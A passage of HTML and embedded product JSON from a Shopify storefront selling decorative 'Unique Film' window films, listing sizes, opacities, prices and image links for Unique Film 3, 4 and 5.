30_100","id":1005161316491,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_100_6b016a89-87b7-432b-a120-98a5804f0687.jpg?v=1566499432"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_100_6b016a89-87b7-432b-a120-98a5804f0687.jpg?v=1566499432","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 30_50","id":1005161349259,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_60.jpg?v=1566499458"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_60.jpg?v=1566499458","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 24_100","id":1005161382027,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_100.jpg?v=1566499486"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_100.jpg?v=1566499486","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 24_50","id":1005161414795,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_60.jpg?v=1566499500"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_60.jpg?v=1566499500","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 3_100","id":1005161480331,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_100.jpg?v=1566499517"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_100.jpg?v=1566499517","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 3_50","id":1005161513099,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_60.jpg?v=1566499536"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_60.jpg?v=1566499536","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 3 is a design composed of squiggly lines. This window film is best used as a distraction film and can be implemented in any work environment. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. \u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="300ms" id="product-1717567619143">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-4" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF4-100__actual-size_large.jpg?v=1566499186" data-src="//designedfilm.com/cdn/shop/products/DF-UF4-100__actual-size_large.jpg?v=1566499186" alt="DesignedFilm.com - Unique Film 4 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717567619143" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-4'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-4" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-4?variant=40418611069086">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-4?variant=16946422972487">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-4?variant=16946423038023">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-4?variant=16946423103559">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-4?variant=16946423169095">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-4?variant=16946423234631">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-4">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-4">
        
        Unique Film 4
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-4?variant=40418611069086">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-4?variant=16946422972487">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-4?variant=16946423038023">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-4?variant=16946423103559">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-4?variant=16946423169095">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-4?variant=16946423234631">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-4">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717567619143" id="wcp_json_1717567619143" > 
   


{"id":1717567619143,"title":"Unique Film 4","handle":"unique-film-4","description":"\u003ch4\u003eUnique Film 4 is a gradient film with a mixture of different size circles and rings. This window film provides a great option for privacy and distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003eOrder a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:47:47-04:00","created_at":"2019-04-24T16:48:15-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418611069086,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303702087,"product_id":1717567619143,"position":1,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:39:46-04:00","alt":"DesignedFilm.com - Unique Film 4 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186","variant_ids":[40418611069086]},"available":true,"name":"Unique Film 4 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - Sample_100","id":914031378571,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418611101854,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303669319,"product_id":1717567619143,"position":2,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:39:55-04:00","alt":"DesignedFilm.com - Unique Film 4 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-50__actual-size.jpg?v=1566499195","variant_ids":[40418611101854]},"available":true,"name":"Unique Film 4 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - Sample_50","id":914031345803,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-50__actual-size.jpg?v=1566499195"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422972487,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303341639,"product_id":1717567619143,"position":4,"created_at":"2019-04-24T16:48:15-04:00","updated_at":"2019-08-07T13:41:10-04:00","alt":"DesignedFilm.com - Unique Film 4 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_100.jpg?v=1565199670","variant_ids":[16946422972487]},"available":true,"name":"Unique Film 4 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 60_100","id":914031018123,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_100.jpg?v=1565199670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423005255,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303374407,"product_id":1717567619143,"position":5,"created_at":"2019-04-24T16:48:15-04:00","updated_at":"2019-08-07T13:41:10-04:00","alt":"DesignedFilm.com - Unique Film 4 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_60.jpg?v=1565199670","variant_ids":[16946423005255]},"available":true,"name":"Unique Film 4 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 60_50","id":914031050891,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_60.jpg?v=1565199670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423038023,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303407175,"product_id":1717567619143,"position":6,"created_at":"2019-04-24T16:48:15-04:00","updated_at":"2019-08-07T13:41:10-04:00","alt":"DesignedFilm.com - Unique Film 4 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_100.jpg?v=1565199670","variant_ids":[16946423038023]},"available":true,"name":"Unique Film 4 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 48_100","id":914031083659,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_100.jpg?v=1565199670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423070791,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303439943,"product_id":1717567619143,"position":7,"created_at":"2019-04-24T16:48:15-04:00","updated_at":"2019-08-07T13:41:10-04:00","alt":"DesignedFilm.com - Unique Film 4 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_60.jpg?v=1565199670","variant_ids":[16946423070791]},"available":true,"name":"Unique Film 4 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 48_50","id":914031116427,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_60.jpg?v=1565199670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423103559,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303472711,"product_id":1717567619143,"position":8,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:25-04:00","alt":"DesignedFilm.com - Unique Film 4 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_100.jpg?v=1566499225","variant_ids":[16946423103559]},"available":true,"name":"Unique Film 4 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 30_100","id":914031149195,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_100.jpg?v=1566499225"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423136327,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303505479,"product_id":1717567619143,"position":9,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:32-04:00","alt":"DesignedFilm.com - Unique Film 4 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_60.jpg?v=1566499232","variant_ids":[16946423136327]},"available":true,"name":"Unique Film 4 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 30_50","id":914031181963,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_60.jpg?v=1566499232"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423169095,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303538247,"product_id":1717567619143,"position":10,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:37-04:00","alt":"DesignedFilm.com - Unique Film 4 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_100.jpg?v=1566499237","variant_ids":[16946423169095]},"available":true,"name":"Unique Film 4 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 24_100","id":914031214731,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_100.jpg?v=1566499237"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423201863,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303571015,"product_id":1717567619143,"position":11,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:46-04:00","alt":"DesignedFilm.com - Unique Film 4 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_60.jpg?v=1566499246","variant_ids":[16946423201863]},"available":true,"name":"Unique Film 4 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 24_50","id":914031247499,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_60.jpg?v=1566499246"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423234631,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF4-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303603783,"product_id":1717567619143,"position":12,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:52-04:00","alt":"DesignedFilm.com - Unique Film 4 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_100.jpg?v=1566499252","variant_ids":[16946423234631]},"available":true,"name":"Unique Film 4 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 3_100","id":914031280267,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_100.jpg?v=1566499252"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946423267399,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF4-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168303636551,"product_id":1717567619143,"position":13,"created_at":"2019-04-24T16:48:16-04:00","updated_at":"2019-08-22T14:40:58-04:00","alt":"DesignedFilm.com - Unique Film 4 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_60.jpg?v=1566499258","variant_ids":[16946423267399]},"available":true,"name":"Unique Film 4 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 4 - 3_50","id":914031313035,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_60.jpg?v=1566499258"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-50__actual-size.jpg?v=1566499195","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_actual-size.jpg?v=1566499207","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_100.jpg?v=1565199670","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_60.jpg?v=1565199670","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_100.jpg?v=1565199670","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_60.jpg?v=1565199670","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_100.jpg?v=1566499225","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_60.jpg?v=1566499232","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_100.jpg?v=1566499237","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_60.jpg?v=1566499246","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_100.jpg?v=1566499252","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_60.jpg?v=1566499258"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 4 - Sample_100","id":914031378571,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-100__actual-size.jpg?v=1566499186","width":3129},{"alt":"DesignedFilm.com - Unique Film 4 - Sample_50","id":914031345803,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-50__actual-size.jpg?v=1566499195"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-50__actual-size.jpg?v=1566499195","width":3129},{"alt":"DesignedFilm.com - Unique Film 5 - Sample_3","id":1005151781003,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_actual-size.jpg?v=1566499207"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_actual-size.jpg?v=1566499207","width":3129},{"alt":"DesignedFilm.com - Unique Film 4 - 60_100","id":914031018123,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_100.jpg?v=1565199670"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_100.jpg?v=1565199670","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 60_50","id":914031050891,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_60.jpg?v=1565199670"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-60_60.jpg?v=1565199670","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 48_100","id":914031083659,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_100.jpg?v=1565199670"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_100.jpg?v=1565199670","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 48_50","id":914031116427,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_60.jpg?v=1565199670"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-48_60.jpg?v=1565199670","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 30_100","id":914031149195,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_100.jpg?v=1566499225"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_100.jpg?v=1566499225","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 30_50","id":914031181963,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_60.jpg?v=1566499232"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-30_60.jpg?v=1566499232","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 24_100","id":914031214731,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_100.jpg?v=1566499237"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_100.jpg?v=1566499237","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 24_50","id":914031247499,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_60.jpg?v=1566499246"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-24_60.jpg?v=1566499246","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 3_100","id":914031280267,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_100.jpg?v=1566499252"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_100.jpg?v=1566499252","width":3600},{"alt":"DesignedFilm.com - Unique Film 4 - 3_50","id":914031313035,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_60.jpg?v=1566499258"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF4-3_60.jpg?v=1566499258","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 4 is a gradient film with a mixture of different size circles and rings. This window film provides a great option for privacy and distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003eOrder a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="400ms" id="product-1717567750215">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-5" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF5-100__actual-size_large.jpg?v=1566499107" data-src="//designedfilm.com/cdn/shop/products/DF-UF5-100__actual-size_large.jpg?v=1566499107" alt="DesignedFilm.com - Unique Film 5 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717567750215" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-5'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-5" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-5?variant=40418610905246">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-5?variant=16946424381511">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-5?variant=16946424447047">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-5?variant=16946424512583">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-5?variant=16946424578119">
      24"
    </a>
    
